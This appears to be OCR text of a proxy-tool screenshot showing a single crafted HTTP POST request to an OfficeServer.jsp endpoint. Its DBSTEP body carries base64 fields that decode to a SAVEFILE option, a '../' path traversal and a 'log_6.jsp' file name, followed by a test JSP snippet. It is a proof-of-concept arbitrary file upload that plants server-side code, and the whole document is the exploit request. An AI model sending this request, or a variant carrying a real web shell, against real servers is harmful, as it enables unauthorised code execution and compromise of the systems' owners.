 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
post /Servlet_war/OfficeServer.jsp HTTP/1.1
Host: 172.16.11.1:9992
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0)
Gecko/20100101 Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Connection: close
Content-Length: 164

DBSTEP V3.0     76              0               24
DBSTEP=REJTVEVQ
OPTION=U0FWRUZJTEU=
RECORDID=Li4v
FILETYPE=bG9nXzYuanNw
<%out.println("test");%>